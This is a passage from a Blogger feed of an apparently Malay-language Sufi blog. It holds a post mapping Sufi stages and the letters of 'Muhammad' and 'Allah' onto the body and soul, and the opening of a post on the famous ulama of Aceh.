Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasalah yang menyatakan jalan kepada ALLAH TA'ALA atas empat perkara ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. SYARIAT = AF'AL = BATANG TUBUH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. THARIKAT = ASMA = HATI DIRI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. HAKIKAT = SIFAT = NYAWA KITA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MARIFAT = RAHASIA = SIR.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun hakikatnya ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»SYARIAT itu adalah KELAKUAN TUBUH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»THARIKAT itu adalah KELAKUAN HATI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»HAKIKAT itu adalah KELAKUAN NYAWA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»MARIFAT itu adalah KELAKUAN ROHANI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun yang tersebut diatas itu nyata atas penghulu kita Nabi Muhammad. Karena LAFAZH MUHAMMAD itu empat huruf yaitu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMIM (AWAL). HA. MIM (AKHIR). DAL.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM awal itu ibarat KEPALA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf HA itu ibarat DADA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM akhir itu ibarat PUSAT\/PUSER.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf DAL itu ibarat KAKI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM awal itu MAQAMNYA kepada alam LAHUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf HA itu MAQAMNYA kepada alam JABARUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM akhir itu MAQAMNYA kepada alam MALAKUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf DAL itu MAQAMNYA kepada alam NASUWAT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyah dari lafadz ALLAH itu terdiri empat huruf ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Alif. 2. Lam awal. 3. Lam akhir. 4. Ha\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf ALIF itu nyatanya kepada AF'AL ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf LAM AWAL itu nyatanya kepada ASMA ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf LAM AKHIR itu nyatanya kepada SIFAT ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf HA itu nyatanya kepada DZAT ALLAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun AF'AL itu nyata kepada TUBUH kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ASMA' itu nyata kepada HATI kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun SIFAT itu nyata kepada NYAWA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun DZAT itu nyata kepada ROHANI kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM itu terdiri atas dua perkara;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. ALAM KABIR (ALAM BESAR\/ALAM NYATA).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. ALAM SYAGIR (ALAM KECIL\/ALAM DIRI KITA).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM KABIR itu adalah alam yang NYATA INI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM SYAGIR itu adalah alam DIRI KITA INI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EALAM KABIR (ALAM BESAR) itu sudah terkandung didalam ALAM SYAGIR karena ALAM SYAGIR itu bersamaan tiada kurang dan lebih,lengkap dengan segala isinya bumi dan langit,arasy dan kursyi, surga, neraka, lauhun (tinta) dan qalam (pena) matahari,bulan dan bintang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BUMI\/JASMANI didalam tubuh kita terdiri atas 7 lapis yaitu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Bulu. 2. Kulit. 3. Daging. 4. Urat. 5. Darah. 6. Tulang. 7. Sum_sum.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LANGIT\/ROHANI (otak\/arasy) di dalam tubuh kita itu terdiri dari 7 lapis pula ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. DIMAK (LAPISAN BERFIKIR\/RUH NABATI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. MANIK (LAPISAN PANDANGAN\/RUH HEWANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. NAFSU (RUH JASMANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. BUDI (RUH NAFASANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. SUKMA (RUH ROHANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. RASA (RUH NURANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. RAHASIA ruh idhafi (RUH SULTHON)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun MATAHARI di dalam tubuh kita yaitu NYAWA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BULAN didalam tubuh kita yaitu AKAL kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BINTANG di dalam tubuh kita yaitu ILMU kita (ada yang banyak dan ada pula yang sedikit bersinar)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun SYURGA di dalam tubuh kita yaitu AMAL SHALEH kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun NERAKA di dalam tubuh kita yaitu DOSA_DOSA kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT di dalam tubuh kita ada dua ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. LAUT ASIN. 2. LAUT TAWAR.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT ASIN di dalam tubuh kita yaitu AIR MATA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT TAWAR di dalam tubuh kita yaitu AIR LUDAH kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun MAHLIGAI di dalam tubuh kita itu ada 7 lapis pula ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. DADA 2. QALBUN 3. BUDI 4. QARIN 5. NYAWA 6. RASA 7. RAHASIA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi dalam DADA itu QALBUN,dan di dalam QALBUN itu BUDI, dan di dalam BUDI itu QARIN, dan di dalam QARIN itu ada NYAWA, dan di dalam NYAWA itu RASA, dan di dalam RASA itu RAHASIA (SIR). maka perilaku harus waqiq, pegangan perlu tahqiq, Lafadz dan niat harus bertemu,qashad,takrad dan takyin ketemu.. Sholat fe'elun,dzikrun,khoosyiun dan dhaimun diketahui..\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKepada pintu negeri yang fana (yang tinggal hanya ALLAH) sujudlah aku. Ku belah kepalaku, maka tiada lah Aku tiadalah Engkau..\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EPena Aswaja\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"x78zum5\" style=\"display: flex; font-family: inherit;\"\u003E\u003Cspan class=\"xzsf02u xo1l8bm xdwrcjd\" style=\"font-family: inherit; margin-inline-start: 4px;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); height: 1px; overflow: hidden; position: absolute; white-space-collapse: collapse; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan aria-hidden=\"true\" style=\"white-space-collapse: collapse;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4815859030148323898\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/4-unsur-tubuh-kita-jasmaniah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4815859030148323898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4815859030148323898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/4-unsur-tubuh-kita-jasmaniah.html","title":"4 UNSUR TUBUH KITA (jasmaniah) "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/s72-w640-h350-c\/606443570_1416115879872803_9054712951371813854_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3581619970504833191"},"published":{"$t":"2025-12-25T23:23:00.000+08:00"},"updated":{"$t":"2025-12-25T23:23:03.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"# kisah Nabi dan Rasul"}],"title":{"type":"text","$t":"ulama di Aceh"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s2048\/599937861_1436707238088215_7237067295700259323_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1997\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s320\/599937861_1436707238088215_7237067295700259323_n.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari banyak ulama di Aceh, ternyata ada empat ulama besar yang sangat berpengaruh. Riwayat empat ulama ini bersumber dari Buku ‘Paham Wujudiah’ karya Abuya Syekh Prof. \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDr. Tgk H. Muhibbuddin Muhammad Waly yang dirangkum dalam ‘Sejarah Aceh’. Berikut nama dan kisah singkat empat ulama masyhur tersebut:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Syekh Hamzah Fansuri\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Hamzah Fansuri adalah tokoh sufi terkenal di Aceh. Ia lahir di Fansur Singkil, Aceh. Ia hidup pada zaman pemerintahan Sultan Alaiddin Riayatsyah IV (1589 -1604 atau 997-1011 Hijriyah) hingga awal pemerintahan Sultan Iskandar Muda Mahkota Alam.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa merantau untuk menuntut ilmu hingga ke Jawa, Semenanjung Tanah Melayu, India, Parsi dan Semenanjung Arab. Ia ahli dalam ilmu fiqh, tasawuf, falsafah, sastra, mantiq, sejarah dan lain-lain, serta fasih berbahasa Arab, Urdu, Parsi di samping bahasa Melayu dan Jawa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Hamzah Fansuri dan Syamsuddin Sumatrani merupakan dua tokoh sufi yang sepaham dan hidup lebih dahulu dari dua ulama terkemuka lainnya yang pernah hidup di Aceh, yakni Abdurrauf Singkil Fansuri dan Nuruddin Ar-Raniry.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERiwayat hidupnya tidak banyak diketahui. Ia diperkirakan telah menjadi penulis pada masa kesultanan Aceh Sultan Alaiddin Riayatsyah IV. Ia menyebutkan Sultan Alaiddin selaku sultan yang ke-4 dengan Sayyid Mukammil sebagai gelarnya. Syahr Nawi mengisyaratkan, bahwa ia lahir di tanah Aceh. Konon saudara Hamzah Fansuri bernama Ali Fansuri yakni ayah dari Abdurrauf Singkil Fansuri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika pengembaraannya selesai dari Kudus, Banten, Johor, Siam, India, Persia, Irak, Makkah dan Madinah, untuk mencari ilmu makrifat terhadap Allah Swt, Ia kembali ke Aceh dan mengajarkan ilmunya. Mula-mula ia berdiam di Barus, lalu di Banda Aceh yang kemudian ia mendirikan Dayah (pesantren) di Oboh Simpang Kanan Singkil. Di pesantren itulah (ada yang mengatakan antara Singkil dengan Rundeng) ia dimakamkan tepatnya di sebuah pekuburan di desa tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Syekh Syamsuddin As-Sumatrani\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa adalah tokoh ulama besar dan pengarang kenamaan di Aceh. Nama lengkapnya ialah Syekh Syamsuddin bin Abdillah As-Sumatrani. Sering juga disebut Syamsuddin Pasee. Dia adalah ulama besar yang hidup di Aceh pada beberapa dasa warsa (sepuluh tahun) terakhir abad ke-16 dan tiga dasa warsa pertama 